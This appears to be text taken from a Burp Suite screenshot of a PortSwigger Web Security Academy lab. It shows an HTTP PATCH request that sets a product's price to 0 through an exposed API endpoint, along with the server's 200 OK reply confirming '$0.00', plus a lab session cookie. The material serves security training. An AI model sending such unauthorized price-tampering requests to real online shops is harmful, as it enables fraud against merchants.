 Send
Cancel
< ▼
> ▼
Target: https://0a23004004725c78835ea5ac00660
Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a23004004725c78835ea5ac00660048.web-security-academy.net
3 Cookie: session=b5PCDGScOixkqMGntoE8CmncWF6OHX6Q
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a23004004725c78835ea5ac00660048.web-security-academy.net/product?pr
oductId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Priority: u=1, i
16 Content-Type: application/json;charset=UTF-8
17 Content-Length: 13
18
19 {
"price":0
}
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}